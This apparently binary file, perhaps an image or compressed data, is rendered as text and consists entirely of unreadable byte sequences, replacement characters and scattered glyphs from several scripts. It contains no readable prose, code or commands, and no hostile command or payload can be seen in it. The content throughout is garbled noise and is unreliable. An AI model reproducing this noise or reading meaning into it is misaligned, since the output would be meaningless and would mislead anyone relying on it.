U���a�'d���7��|+����x�(�872�f��zb8����Ø�#$]�9�3/t♉���q����w�������䈈�w�w���8(I��JЀ,)K�����@���t�T@9+O	t���:,A����|�AO���*�&S>�U `T�������}a����v\Q[�ƹ+¥PE���w0�S.�#?$w4���?'�?-mިS	6{�"�;Nu�����Uv[3�I�jv!ms'��$K���p&>���Tn哔	W��C�����X���f��MV2�V�<nS�O��ԱcS�6C
��'�%�IQ��e�C0���*~�^;���OŔ��T|�w��Y��������}`Y�xsO�,Ȯ��v;G�6���N ������syK���M����B�W���N$z�w8�	�w�ق�$8	��AXh�}�����+��Ԭ8A����ˈwTO2A~V�6l�vܘM����ȝ̑��V(C�K(@���yǓ��Z���|K����K�pl�.D�-Ƚ��˜��X��ƱH�߈�A�|H�@ȉ�y˨�T�����Ȏ�~�M��½O����H�N��� (��"��$��*�tw�����zǛ��蘊w�XA�C�ɞ�ӵ_���6��N�xG�F�� �d�޲��4��'����8����O�\H��5HK�ev�!|����Xk&���	ȶt�a����9a��I��t��:��X �5�I;]V��2jR%�r�	���������V�����N�J��ā E�'����I��cd�D"�K�A�D?�t���wa����vpH��X����E�����N��Rw\�
�o�eG��O��Fnj<ȯ�w�����
��q+-������\H���#�/�u�S���93w�ɘ������Xn�%PxRv�;	6���q���	I��̚/�L�<���#�O���L���J��w[x��=���w����}R�N����q��t���IL��u��,)��p$��� iq�o<U�}�������<�x�]�"���4+��PȀ4�:�P虓pV�XX���w����[�>�Ƭ(��ܨ���K[�g`i�z�hM��i�J�ʰ�wPn�h��J�vi��� ��6�(����j1��H	��H�p�im��wA*�������јȞ"
Ax	0�L��@p���p��ʨ p~I�z�ƨ���<�������tϳ�޵
j�C�q��	�ɀ�pO��̗���xɎX�4�>�T�
�hmm��w�Izh~�29釫@�$�����DK�p���M�m��	�tK��D�i�>$����	��A�,����K�a��#�ް�ABo@y	ǐw�ɺYw��((PtϞlW�����L���^uk��ͳvy� ۨ��������p�� /��
�h�
*�-�v��W��=q��	�*�ts���J�9�K��Ĥ�t��(��ph�Y
�����#�������ږ� Z�(�
w�L�et�h=������ӛl�ČZ�8�݌�� �ѹ��xm��/���S=L�z��� &���୑n�M��GB-��X@�̒�$�?�ۨ���Q�
w�����䊒�Jo��i��K�>���� ���[�	���	�@�F�������x�(0q����>���H̓��vˎ�����`�w0c�*с
�)���ʨ�qD��*��-Q���҈X(#�O����=}ܨ�� ����[!��'�����8Y���>Q�� ����4Jvk̥�ݣ�� �H)<d�A�5~�G����$���}����ܨ��?���e��D�����-����Ӭ��/�iݮ��_tHw�� K�h�58-(���Ij�l��
�vi��h�zu����4��e	�8�V��w+���܉	�������o��&x꜠ɐ����Ш�2+���		�>��<����
�&(�x�_���?���LK�x�O�,�y��j"Œ� }����>A��e<���	�f��*�ɀ�O��S&Fg�XȨØ�8L�Ђ.������� A�[䫟X����EV�P�<�Ɂ�	ڔ�-��J�I>�����A�ߘ�7D��w�x�V��L������e� ���M���	����`���%��h+p�9�/����@���8I�|	�N�g�,�ƭ���a��ʊ
��i0x��E��_��(���u���b5V����0$�}�	h���}�2�����i���M� ���t���X����l��\�{3�Y�����b��N�wy�i�D�m�E�"g�U8L��X�Fd�� t����D*�S�N�G����M�gtboaz�(w	��8�� �w���
hhTbN�GX��ֽ�7��!��0�s������SwX�u��uω�����';�=�p��V�︘5����	T�Y|��	��ɂ��ʏy�;�I��x�\�Rn����=��0�ȋ�(�\x�m������o���������4Ș~>������٨�Ɇ>��p��p�d}��~�-��^���m���ɷ�p�ӝ<������٨4��F��� ��K�jȎ�Ȇ���^�*h
vo
����p���wx�1=����ŉ��w����荅���������n�
2��Ɇ~Ύ\ȉ8�>Ȍ�ȋ'~�>x��`>��>p��Nʹ�1ͺ�(�-O�� ��h��M؄�X��Ȩ h��
�ύ�`�š0�~�8�m��p��; �>N���8��{�ވ�s�	���ȅ���I�� ����ج����w��������@�����P���0h�N�S�7h��Z��^���� ���UH�B>��J��w͘���Ɇ���	��͎4�lX��↸��x�8��8��q�'8��H�Ȏ��U��ȅ�ѦTȊ����>�~>w��	I�����,hwȊ�����;�V8�塘�h�x�)���
a�2ϊ�1����'Ȋ�@�����ϩ��i�����H��q�Q�����x�4�%���h��H� ��)���-A����a�1��О������(����X�-1�4x���	���P��I&�4w��]�)�y���ri� <9�kȂqY�Xө���da�����U\��
�q����ߘ�h��(�I�����p�و}؈W؈�9)���qi�wh)w؇`؇�r�`�١��=�	�hȘ���������M���x����臊I�\��̢�nh�b���r�ǲ�k�&�����8��������x��8�����ؘ�����x�ɘ����wx��)������8�Ĉ�W�梘c(*����y����]�����w�������&�����3a�����x��(����(��.��[�n�9��	Ǌy��2�� ����� (��Ȃ�xA��xǯh��2*��
� ����Y*��/ڙ��,�I�wX,?)�!��ɏ��WȘW�+��*�	���׏�䩓�)*�!�w�+or�bҘT��I�-L��zb���mR�TB�eB'�҆�َX8��S��0y�wH��8+�i9�c��B���h)ZҘx�
�$�#x��9��i��wI�(H�dX��y!�#��A�	m�d���s�h����2.��8���������P��8<ǃ=2xl�����h�n8=
�Ŕɂ����2�ϒ�R�>R��� �)�%�㟄��0��|9�2��8?���Y�����X�i	k�0��+�����
�(�	)��a:~���S1�r���2 �����x;2ؗ����q�r��S�w������i36#����3��ى%d٘�9��ٗu)�c��eϊCA��� ��Y4Ȋiw�����=�ّ=�X�eÀ��dI��X6��7H�^��T���7pY�uI�p���%���H��h��*�eS��X��9��(���6�7�X��h�x(�I��h������28�tX��X����������[��Y��8��H��xK�dKP8��1 H�Tx�FȀ���؁����Iј����x��h����LwL"���<�y��H�|�7�8����W�Oo���5=��H�h*��&�҈�J
#�4�V���wx�o��W؇h��8��Ȃ�莖P�8��+��&yh����,86�I���������H��YJE���(�m���h��h�hh��H�菲h�3Ԇ�؈OԆ��V���H����"���n؆^d����|�'x�T)3��Q�D�x���B?�2t8A���3HBd8�xs��8����t��X�娍؈ax�X��h����3h��eX���i�W��L&����W��3�n��h��h�3��}���x�Rȍ�X�W(�3w(�bh��h�؆�Ո���4�8M��HG$�'4��8��%\wC���\���X�UȀ���˨���7�����\��WpX��8G3h����U��h��؆}�G=ȅ�xY���ǘ�S��H[�S���{)�t���h�n(��膄��n8�8D��H��؆�h𪙋��7)]n���ENd�5H�Fј ��������(�������x�ˈ�����X���)h��E��Ȁa#M\d��X���JJ���Da����Rd��HNw�[�U�e�Cx_wÍB]�؆��X�X��X��X�%�4w�+�(Q�H��56�4��8���^�UfxS}h��6���������N��7��y���<��b؈�U�����E���f؈�(��T\S��X/b��h�b؎��Ă�ژ��x�������c�Kh��Ȁ�����P�lb���h��e�ȅ���1�t�8�|�U����Qw�>h؎������XOď��Wѵ��f�j����o�8��8R�u��XY6w����A�k���6�8���[�n�X�o#4�I���C��n�TUw��jb�+�����y菻�]o�oW�K��j���B��Xa�`���#����� ���9�`��f��V��XW�q�-a�T��q��dI�h�yH�y8��H����WH9`h��4A֎����+^����n���؇���4�~�m���������䁠X���'�kW�a��t&A����I�9G�����U���eWw��`��Rq�nhxw\��t6�����(��h��YX1dv��(�bX��4w�,xJ�ą�яs$�h�G�D�'A������H� �}	b�EUĨ�\�[�؈�H��ɍ\���>��(V���ȍ�h�LdBS(2�m28�a������}�xU������V�d�[��JEe�x�҅��������y���h����E�r�_*W��w�d��nXQX��X��X�$�KG��e_�ȅ�^\x:g^���Ȁ�H�w��\WhE���8��HU�dkHP�Ո��!���u���(����?���x\߅��LHk�_2��p�q���)�����2}�n�H���>��بJ����|	jA��hQ�M	���Ǭ�*ǖ����J�V�,���z����B͸?��ʫH��I�\�h%xJF�����	K��G
��\% x����T�t��l��H��3����d
�r^�M#ߔ��q��3��x��@�Ϲ|��%|a(��X	����\�oj� �F�w��fکɭ�;c]�/�V1��0����J�ӔL������<I���͠���9F}��6]������.ח�IWUm|����X�4+K��(��2Y����|���8�	� `K hF���>�����Ȁf�����hP�:�d���5{���r@/6r���	� Ɂ����H�	��8��� p�S.�8��	��	���9��{� ��L��b�	�R����`����@�ya�S������e�@Z�po����
���Q���r����m�$��2`��2�	������x������*����e�6�	,�I���A���H��	t�,�uO�rR���I�4A�!��inݑ�iĻ�8l��v����>x{��>H�!�rF�qj��u4��?����ޙ���
�� e��s�]M!vRR�c��v�nY�JqO�,@!�j+���Γq�cC�!w�m��q�������q����w�������䈈�w�w���8(I���1
����9*M��L@�@9+O���:������z,����H��@���k,�P�t�6���`G�%���F/؃�O�T��2�v�?e�!�j���T�	�w���}�?	j>}N%�\3���s���V2�b�F"�3�av}g�R	�;�S^�S�6w���?��Ni~"�0_9&�ݑŮEŻ��w�quφ;�_�c�`pW\2��E�?;�ٓ$�^c�Bj�� ��o���S!�gt6cwZm�(�6T�Q��>���T@����%gnOX��S�۔���I��$8i��<ٙ����JW��vˍ���M�Ux�������r�]G��8	��-t�	�/�D����˜�lp��tx
����+L���*L�w4z�j��ʂ��&����PoE�5pً�t�k����I�w(��!)���z�ی�ˬ�ho���
�����)��񁝘�����Ʌ��rI.��ء����tx���|!#>r˨�HwxǈżI���ۑ�
��-w��I6x9��/��؂���XA�����[�yG��\b��x��$ńJAk�Q��ut�C�C�H�N�Ȥʈ�bO��tXA�t[A����I���HȀ�Ȉ�K��c�N��l�g:I�Dy������L�\�<w���I������C�˭�����#��D����Ț�������X:���	�ĉ�E����J�3��]�����\�IVF��邭w�(����	Z���a������@k���wx����Zx���X��@��j�(���xˎ���~��x�$��?U؀|	��pkG�.?ۋ���y����t�ΐ�/e�ʭʌ��e�t���hK_c�q�u��T.vG��A{IY�xHa���1��I���G5�oPXA��q����m�J@z�)8Τ����ذW�(���(���������Ŋx��E�8��؇��xI��	͔H�.[����	�H�ꛀ�.ʾ�$�w�	�Ҩ�aK����ZM��h�ȳ��wn	�����aԙ���f�wHI�t錗hh�Ȉ���m������P�
�px�e�O�^��tˇv��\(<��E�A@H��������\#�i�p��䪌 {	��	���������ؼ� I��PV�(�=h�v
��@>�$�����)G�B@������Df�M�l��
�\����߿����D)�	����8%�xO����=uK:ȤP���ʸ���q�����m�wi̗���V�	u���+���a��w�ֻN�ɡ������o��8�
p˛�x�|nĠ:�/��Ȋ�fd���&a�Z)���	�v�؊�,��L��YE�:��W��8 �\���Iȼ`F� ���!�6jsEJ���������E���I�Ñ[*	�yɀiX��v�˛�:	*�n�6���/��[����Ə��d�.��
��§ˤ��wpn�����{O�ʨ
0]�g!��j����;�_�R� �L.t�wI������ �ɘ�w��ᝢɘs�D�`��@x���K��H
�w�[=뫯uO����I֛�:�K�����H*e�@�l�������Ȁ���dM����2Iٮj�w�I���*&7�́�ү|�����˘
p��!$��HVm���,8��m��l��0�s3Z�H���9������[��|g�<h�
�ۀ7@H��;�������zȜ��������v� J�sj����!̀�dU�爉�����oV
�ѝ"u��rs��؈w�Xy��؊N��pL�r�|�낌	I�\���(�ShyO�ʌ1@(��Js6�h
�*u���	�<������y�������yI��?��$)��ק�!��H���j�� !�x̃���
˝������¨)���N�b��i�o�N#����Ӝ��8���Dֱ��T���W�t����������y^�����sM �d�H�2[�> ~���\��8�15\��D�_Lxx�t6�h�7�f�u���o_�w�!���_0���E�Q��J�o.EFhi��
�0��%̵��`)[��o�����苆��e�w�C�� >�%�V�R�K�.��5)��������Xh����b��
��Q)��ːn�	�hh]ܟʀ�{��xn}$�{̴���8TL��T	ɍ�0��d����gq-Ȑ�s��J��(��t�c#�����W����B~�>KEGK
P��
���J =�{ş�u��duk> ;�+��@���h�XX��4���Mw����ܧ>��8��R�BL�����Z�� ���OMU�r�� �leX��(��؋����ƨ����a�����f��9ﲑ(����i� ������O�lΆ������nk�e���x��Ȅ��"Ȍ!�����*�B�p��<ß-�危;����K��~�y?��I����0Ȅ�Ȅ�� ��wx����w(�����Ή���.��&���		_p���|�j�Ȇf�ʞ�����>(������蠘��wh���� ����L9�߰�Ȋ�Ȏ ؓ�͆�������	�e��̈�9 �y��@��.��h�C��֟=&������|͂�,���
�����Ȏ	���������?���0x�>(����zۄMh�o�` �d��݄����H�4��������)�M큕8����T@wh�p�Ȍ"� |�Jn�޸��������͟�������X�b�o���P��4H�N`��h�>8�W ��H���w��ȋh������H�px�n �w荅X����ؑ��Xن��o���Q��� �����5^�hh�x�1�(��!��x�$Ȏ8����ώυ����X���x��x�q���x����PɘH�Ny�� �az�����h��ȉ��H����H��ʎ�Ȁ\Ȏ\h����ϊ�8���ɊUh71�U����Mm	 ��+��i�H�T���x�o��=��Ǫ���wȎ�h �\wq� ���'x�jq� �Ԕx�� �c?�U��X���/���Y܍��,i�4Ȏ,( 84��M��'H���o�����0(4?(�Y��r�����ByϘ{��QɘI�x��}���Ҙ�X5/��B(w聻Ҙ,h*��4�,*����O��y�V�
�9Ƣ�����0��}�8�ڢ��B���� �v����-���x��8�P��.�墘 H���)ܰ)��`؈�ه`���H�� r�<X�w���Ʌw� ����i�w�!����.�R�h��)�wh�b�"��"�i�ڨ�wH w����m���؈����H�	��(!�8��Yw�������(�w���ؘ�H�n#�i���#�B��)�z��I��؇cx�Hr�nx�wh���%�9��	�BB�B`x)�JK��nH���Ϙ�_+�9�xH���`d��)&Q!��$��,��Jx��($�x&��%a��(&��2���؈O�H��.��%�m"�)��w8$��&��C҆��'yϑ��"�`�b؆	�$�	"�I�� _B���3�Ix�H�R��j �i���@�T(%��!�َ���X�?R��)�n���9����q�~H��㘚C>�i��ȏ}���!��#��<J�=���H��H0�	����X�`� �s��(>2)걖�0B�H҈���h舗�����b�^y�V���c�i(����;2��8���&>�9�s��(�d��U�G��֨����s�i��8�[���wX�.���3��i�w�R؊�9�	�F�6B������ǉ#�)�rb��;�8��h8��'3)�O�n҇㢘~C�,S�نW�4�!n����.�!��/�i�FX����#s������^I�ٖ�ٍ�[h�þyȏ�^�B���ف٩J𹉳x�i��I&�)��x�2��i�@1��i������y��#L^�����łNr��qM�$��؀�ـ�(�[�K�����C�����w�������@���+wYt�K�B�JR@ڂAD�;(�V؞l���3�(�t��H��=*��4h�j��fM�k��y���Cט�mI��艛��8���x��JSȆ�H���D@D�H���K��Dwx��8�����،H�ׇr(2����#������8��/�9�Hx��x�G�lI�U8����&8�#H��9���Ҙ�|�X��X���88+o))rA�o�A(��DX��ȇ���8��ͨ��x��YO8��x0�I������H�Ċ�wx�����[�8�����)��(����I�\?��H��IȂ)t8�긍���=�🸍��U8�I���茀8���x�Xx��9�I���	ϕ��������e���]��W	�q��[������(\M�+�Ө������(�K�ט�?��Pݕ����'�ݣ�����8�=����䈎I0����H�����H4�q�_'.��˻�hQ]�I�����S���[���t���]�H��h_�X��y�8X��w����Ox�(�����c��������^�^Dx�#8��8C8����fO�t����l�F88����O،��OxZŌ���8(��hP�8�Y+�I����T'��jE���W'��tȍ�H���.��A��$��͑�|،�8��X��	��b��8��\<o��H��J��h�������;x�o��挞XY�v����ph����j�N�B���A�Oh_RA�h����X�!�����/�tɆtH���O��8��!��w،ĸ�I�Iw8(;،�j�&_�B�tx��x�(���!T��r@�KH�r��O�8�P�I���WHn����E[g1����BX^�<�\�AH�TH��x��X��荖�Ҩ�K\+�B�#h�<�q8��B��(���'Ȋ�J�Ҙ��������'��F艔8�S8,��GO���X���Rj%���V'?�����KF�Ad��x=�8ȍ�")����XP�8��?N�S��4���Hx����H�ҟO�I�רg���vwF�g����UO�V=��6c��f�Ua&_rQ�ȍ8XP���F?�Ɏ'�� X��h��!8�f)xy�ʂ�ԘI�T�!����|H�����V�(�3������(_��U��ۈ���Gh��������+2���.Ȭf/��(�$Ȋ(�zI �!H��))Th�v�KHM��.�ɍ��j�h�S�y���Ȋt��^�8����H��$(��5�%8�2�o��2�z�6�S�E�:�'(���?xa��`Ƈ�Ȁ��Y�w�G�(��^w��U|.��!��R��d�ʍ�h_�(�QI����8�DLG��ʤZJ�?�?����H���D�h��7���처���ި�I���t�	�����t+�[n���p���Ȩ6�v9�{�̎�wpy���H�8>,�Hdʎ���P{����LBH�ƶ�p�d]��A� �$��\�*�������k�n�L��B����6��)��
��~�������G1��ӑ�������9=$j�	�w̗�zA�-M�L��`���C�q�I���� ����6A�7�8���[Jo��u�3�D�����I���v=J�ц�;�T�j��õ�����	�`aG���,:���b(�r��X�<��뙫�h��(h��J��	�A��Y8ȟ��hv�ti������j?o��`��((2�z1虢���aΎ�.L���xIh�9����`��������H�#�+��ީl���@��Ÿ�ƨ���攐w�2�����l����ȑ�����<�k�m��hL���Y
�H���аhϟ��m�ӹ��<0����oђq�_�6`��>Q.��zQ]��H
�0�m�2ɍ��&��/h�
�(��[�!჆�ih2��)aޮ�����YB2������. �>�=ޏ�(j�������9��J)��9׆ة냞��m��v�m�Ǝ�wՂ��ʹ�wQ	��돆�q/���j�Δ�ϯ�%�H��Q�L������i��>�H���5�?&������<Q�0�jObj&A�&�YMg��Zm��&�o��4��������v)
.*�zO�D���L�/A����.��5|�_t���q����w������ш׈��w�w���8(I�5�|^�)K�������3�p/�SI�Tv��M��کq���xk� A>���iO!S��w���:`L��]�_�NP��z����@�-J���w��a���
;�:��j8�tJI9<�����P�	�����3Lo[��@H�@���4��(?����ׄƬ�!��`K���{%�X��Tpuù����x!:�Z��wZFdR���SJ�ld8W��/Ɠ�H2���ⴰ��&�w�l�5�|< w)!Z7�ǚ٫M�P�&���`bWV��t�K.u�H	��xH������hɬ��L�������Ԡ����J��T,������	���H��4�X֔�����yǚ��
H����H�@���Il��
H�Ԑ����eǋ�̩X��Z�+	�yxG��ܨ�t��H���i�ŜqG�ˆɯT��v{ˬ	�JǿﹿȤ.E�.�I���x-��؂�T�)L����I ˪�IȀ�Q�������wqG��4�,Ƃ������,���hR���y˛���I���I��n��P��b Ħ� �-\H��D#�w �!�R�iG3g6{�-�ʑ��txG�g��Έ�N��ԣ�>���@�:=LEjnȁ��#Yc�I�p
��șh�Xx�ᜈ�IA��tx$�gH�'���YA���ȸIY�Ȭ��IG΋Kް�ѹɤ����NK�X����J�L�(2��O�ĬZN��ԨL�Ƈ|f�v�K�w��D�	������M���Ι�� wy	����X�N<X�-�tU\6�H��8J��żiK;���>���󉒀ĩ�4o@��<�@�,�Zʣ�Ǐ�D���.ɫp�{�X
2�!���o���-�@��t��O��hv<�ɀ�Ta����07�w�����X�艅���$�C��L�C�\�u��a�eg�k&��P�f�dC��8I`t)�(���xɮNh��(鋐xɎ�x��͟�Y��ʫI'�3���7�xh�بif����H�Vpͯ��H� �vJ�w:�8Ā떾(ȼ���	���¹��Ф�3s���`���k�K��
���h�,Pȯ~	H��ʛ\�O��9'�I�vP̀�n����ܘ�ٴ����Y���;�W�9��8�Ϙ�؊��{	���@K�P+��(������y�dN �-�V���(@�P&�x��}���p˖Hß�/��x��Hۮ��ϩI䉀I�~���� ���Xʙ"`
��h	��XIݨ����h���i�w��<�"��	[dG��wB���p���1��Ψ�A�Jɂ���dt�(�>��	�b�@�È�(w�(������� �H����ـ�`L���8ͨ� ��������p�fY
�(/�����	h�(��U��Y:��G!�0Ȏ�><�V���2�ۘ�ה�|x� i���'�8��h��@��HH��J0Ȅ2Y°ȹԇ����-��)��lɞ]��L{%��	����hK-�Y�H���웟`H��j&�+�ߺ��j�wv˄��c� �+��O\η����l���K�A����	��8F��,��
�,ɋb�\��د�x�Z����ٝ���
5���Ɂ���h:%ʝX��h�
p+��(��噃�hH<M����M��[��D���u����L���܂l��0�I�S�5���*��	��z��)�]�%��d�@H��x��-�Z����3v���Ƅ���ȅ7HI�d0D�'������ϲ���\���=L��t�@0(D��Iw:g���ZDY��
�CH�ID
��o ��:�d�H���r:�녚��9���<�@�Ue`|Hl��	�1�&�εE����8�� ��t��詍��D�
��L��(����U%S����~տ���J胊8��ڦ��9_:	��]�5o��ō�ʠ�������2}�����P~ս�
�Ղ���p�K|��60G���<<���
�>h���ȉv�[�.�z3���0V��`L�o�P(�p��
G�"���wn�Ӿj^!hO�HMu#�ټ����))���0��&Y��3�&��TmĨh���W*�J�p������J���|_�0	�tx���V�o2:9(�_	�P̚�O�����1���ʔ�iBk��D
���L'�8H�1�30�r:]��X�E&ηv���?<&��J�vb�������9��t�b��-�49��hʝ�HQ���7�NMJw�񊜩k�A�b��F�%�Ȫ�8R>����������̜wp�wɒ�tW��>�o��h[ǓW t�N��	� ���£�ʊ��î�*H�����I�i���"Ȍ��ZڄMX��z�	�_������)�
O��(�>?�N>�i?�ԟ���>ȌL��̸�x��ȥ{ȶH�o�X������|M��>�h������B>�Ď�Ό>��h��ȉ�(��x����޸���������Є�؄,8��,���Y	�	���H�Jϋ�����R��`��.��8��(�{Y��wȊ,X�� �kZ�밥�������� ੹�)�,h�VH�TȆ�h�z~�
������ �h�� �h�,x�2� h�'H��ȊU8������p8�����X������������9�明�(�h�X0�HɎ�8�l���H��H� H� �~�_���P�u�x�-P�
����O����n0����%ˆ�Ȃ�'8�Qp�*p����H�'聬�Mp��������_ ����HI���Ȁw��4Ȏx����۔�����&������H�8��h�ȊUޘ��������w��w�ա���Hp�����׸�'�y����a�|0�'��Qb�͓��΁�iZ��ɝ�H0�H�I����t��ϱ��9�K�����wx��ᘁ��9P�9�Dه�x�Wx�`؇�x�Wx�-��)�V|�8����h��%�����)�����ֈ�i��I�&a������Nq�m�a�@q�n���8��Y�����wx�������ka�������񘹘�W�3��c؇wX�icx�����ؘn�nX�c������x�(�E��������˨�h���k1�J�����5���m����� H��؆h��6�����h�9�V��-�Q��֨��و=��yX�~؈����釘ɏw���-�y��m�-��H���,w���ra�����+J��(�(�)��h-�y���-���`�-�ɏ"���x�aȏ�ȏ���x��wɃ��*���ܒ�Y�ֈS��<x�mx�Jq�6����!�ɼk��așA��~�)�؈��"�(�-�����8�m8�	�)�Y�HR�d�*s��ɼn����xx wX*���>"�c	�ﲙ9��wh�x���*n8�3(*��,�)8q�����"�	��88<q�D����(��)��э�������>ݘ���#��8v���x�o8֘9�y�\���w(���:���kh�	!���:����1�I��;��å
�"�!S��]����;�c��<�S������<V�屘�!<,2ڃ9�!���=Diߏ)��!=�������>,�>�3��C>=�3��8���?�?��B-?���9>����0y�GH>����q����w�������䈈�w�w���8(I��JЀ,)K�����@���t�T@9+O	t���:,A����|�AO���*�&S>�U `T�������}a����	^t!;�/����8?�Sv�C�c��w4���?#�1�SR=�	�5aR�"�3�=�O夫��?����_43BmN�"i	�g¶ �x��T���~WhF�+����2v��8n��
���S(?Npu��
����?�C�� 3��X.�Q!�×O�?����9�h\ �OIwn̎A��Kv�V�pZU���O�^@Z!�Q�JZe��͍�����N���)M���)��;t+S�����A�u(xG�R��Ĝwܸ�	w\�ȔxK �dy;K��Ĺ��܊i��{ۼ�ޓ�i���h��vKj���q����H��,�k܊wt�Ϛ�t�G��L���K�Ma>�i4=,��̙�	���I�w���ɗ�H��VkH�V0ꋄ��Z��w���w��د�0!̪���F�w��o��,Pj(����(ܶwh�;D@���Ϭ��I��|��uxǬ��H���J��Ĩ�����q���|J>_ވȰ���Ȉ���d�7��-J�Z̬����J�� ����D�����e����D���xʜ��ʀ�,�I͈�8�H�w�B&ɑ��n���x˯��]6��C�N�-(���I�N�xH�zp[��:J����.���a�wp�XN����@�I��Y)���w۸����H��p�F��ۋI��B��ܬ�Ě�t"{��t��-��H2��wy���:������L�x��CtJ����
�v���Q�#��>- �M���yVz�lG�wL���I��86�N�t��
��R��z����xɅ�T��7(��C�ȃ������M��p���D�,ق�p茐�N��lf��DJ��V��_�΍ɩIlQ"�Jm��I�����I��pI����pH���K�X��ȃ�9I�2�t�s���컥�tK��3a��	H�v0O�������������(ǀ� �wH��e��h�tI̸L���h��*��Uƍٸ�tߋ9���s�(��؉���	°x���ά�����Ô˚�	�����Ѓ�<���膴�	���19�A��p*��(@	��: ʡ菌Ȩ��JN ���l�Ȕ�8	Y������O���ƸIv�&�(�:X ��
A��ڞ��V�2ޮ%��L�����oxɮ�
����]@h��@j�:P�#BN����w�΃Am�;�h��9w�ۂ�M��ɼmK�pȗv@Ȁ<�H�ڬ�~͍��-pϲ3�:�d�0��nA0���gͦ���>Z	��ʌ���I�&�	�ɱ
�|��^<�ɀ�LJ�Ƙ ��1L��l��Q�\	0l��t�w��
�i��I�v�����-�o;���8mvvI�tI����Ǡ�L� ��������[	Eܒ�j_�K���@^�a"
|!��,��ABʐxoȺ���웩�%�F��
(i���L�	w��x���Z�<k!3��2._�z��Hɹ��
τ<����5})*�CBh��h��'�q���rF,�d�wf�N�	P苩������#Y��Q�܈�v��q��R�� )"w��x)�M�L�� �ɺ��(�V���W	�
�����F����g<M��	����1�U�荊U�� ��L1�D�,�����]V��Jw�I�����ʀv����z�-���7(��W��I�����}\�t��:c��	� 	w��n��&	�
������|���C��T��幘�DP�"���(H\����ɾɁ������Stπ��
���v���9�%�j�����H��긴���Uַ�q�<�"��a��	�1� �>1�J��w�f�Rek�0�}!%������HJ����}����0�e��iD�й�]�ȫ�e����,��Ow��X�"�0}� H��ȋ�gz��v�Jh�
@KT�H������6D8㕍:��� ɿ��+�J�.�w�#�La���	�릉��k�X����4ߋ�����p��	��Ɖ�a�����U���*�i�fxJ�kW�i6K
��X(蜠ɐ���XȜ�-�H����	��8������ED���)��ŧ��VP�7ј�(h�B����e�꘩Aw�|wI��w+��	΅�x�����@����·̃��I���J>�Z��^��pNh���I�ޔ���%��� p�����@�pذ������o0�ȡ��4�O���G���a��w�2	�[�6x����Z����������[y:q��F'�X(A.�����h��8�C�˅wH�ؿ�<�U��>��Ȏ�I��Ȍ0���\�Z8�"����)��~�����Ȅ��p���ߘ���,������� 聆X��y�aϝ��l(����*�����	��o�]蘞/�����7H��@��`�ύl�	���i����r���h��	���>ȌL���`䚮���yM��{��X����������w�������/>��检�`��/�Ј����8�ɟ8�w8������[� ���0�� ��΂x����h������wȌ�wh�ȉ�H��8�X�����X��x������ �\������%N ���U��0��ȋ�����
��������8�3@��Ȏ�m����X쌹ɛ�ʨ鶸�����`��lȗc�������K�ϋ*0
����Ȇ�X�wH�V���wȞ �����p��w�_�|����u��Y ����Ɏ� ������ɂ=ͅ ����4����ʎ\X�����X��������Y��φ�C`�G��wp�8ұ��A������=��瘊�؏�O������y׭�4h���9����\�kȎ��yӡ�'x��.��U��͎����)9�i����"1x����������B��9��1q�z��[����\ْ���w��w޽kH��΢)���p �	���`�����YZ�و�H��x�w؇`��}���������(��=���x��Ҙbh�w(�w؆�醀��ژ����n(��~��!��˝F=��9��8��x���*��T��&ɓ%a�Ĉ�w8��醈b����a�ٖ��p�<q�3�����n�,��	a鰦a���*�h��))/Z f��s^����x�6����*�iq)sj��x���b؆	8*��*a��/
����X�x�H���+�wb/���)�w��wX��R ��K���񈆭��َ�8(��A��*X���"!Z =��҆���`�,h��B!뉞K)����x��)�2��8��B!����R��h����䪍s���*��i�Z�Y��i����)���7��{��=��h�O�+�h���r��8���)[ ���2!<9,�Y��y�)X���!���)�9��K�����x�P ���|��^ 8��!Ҙ���(��x��h"�>1��wɀ5�Ɗɍ�(�S/o��<�9�S/�ɘ�.�s��:�9�������ɊZ�r.S��	:����x�[����5�=��>��>��XA�!������/���ݔ��)J;�Ɋ��?�ɂȀ���Ê�0=�C�3s�1ɀ�1���_Y�tȀ��2�Ȁi�����U��,3��ٕ]	;k���)���ר�21������vI��i+�1�Ȃ�X�)�4���R�tx��5�H�M�2X��X��8�����9w\���sh��H�o3�a3��C�$�?�H�Tx�F4���������k���5O�48�k��8���H7�X�k��t��<����H�>O��8�`��W�J}��`���P��{���J`8(`XJ���H�\� 8�s���(������J}��è��8w��x�`��W� �t"�Ȃc�Xz��؇˘�f8�\������h�؈�(�a�ֈ���6菙h��(�mh)m�OW؈�x7<၌�4�L,���O��Oa(��w؆W���H��x��TI�$���mh��b����$���tX�����8����dhMbɀ�x�!����娍Ԉ[S���B3���DI���8O X,� ��L�x��8��h�����h��8MW���x���6�؇8���5�؆���Wh�j�?�I���F3���8�,CI�(�3�pԔ�h�l��sX���B�*�2��\8��A�T�è��8�0�*S��O�x��ԃ\x�8�E�8����m��x���Xј�J��w؁��CkB�dMXz��(�x�����X��U��ʀ���D�2��ϙ��x4X��(��XG�X�28� X��x�ˈ���8<��(Z ��ȀC���@�����hF�)�tX���Ot��؆XM\À�hD�1�x�C��1��iȊ�8��(�aH��X���\+Ê�8�-�28�{D\��1�C��8����� ��x[3x�X�O�,x��xR�(���SH������x��؈$T�)���HT��b�bh��x^� C���w؎���h�f���LH��v	��UW����Mh��ȀH9�u�b(�W؏וÅ�54S�R�9�X�Z1Y�YE�D%����`(�~����I����ȏ�Ȁ�Y�����(����������v	ֳ��v����M�'I���1�8��X�h؎yH��H���K��4�&�4sٔ\h�`؆h8�����F�W�^�HL`膗揻Y��HiW��娈����j�SLqe�h(������Ա�U�7�xk�vVb�l�84"w�L�*l�sYbI���hȏy8�����x��؎����@3��Ҏ���9\����؁��4�x�X�L�H�X�D���\�"ܦ���3��ł�8���Wh��(Oix	�!	L>"��Ք�h�m�Uv�\��8n��5X:��v�����4x��À��jlu�2�I�^�V��f�f��8���4�X�ǈS�Џ�h��GX�Y)U�8��E�5��Xo��mm�p���X�{��X_��nX]�I�8�IȊ��en(B�wx]�o0v�Bnȃ�؈�H�'��l��f(��H8���b8{�R#\�؈X��H�8�M8a�4BsI���������x�f�~��t��X��hA=SX���G��������X��%����H���l�HZ���)�[餍}�=�����E����R�]���(@�HB�$] 4��H�hqt��X�tx���A)6f��Ɉ�ɨW�h�I4��>�8����h��X7H�F��,H�Y@�t��n�����h��ey�wH�?���e�X��G}�	P8��d�����膣�E�H�ꕂF�~�8���Pˈ��b)aX%�3��b`8��h���L�͠�fDex%��'�(��HC�n�1HkIT�W�Mp�[n�w�y�܎����pySJM1�aH	�����s��*
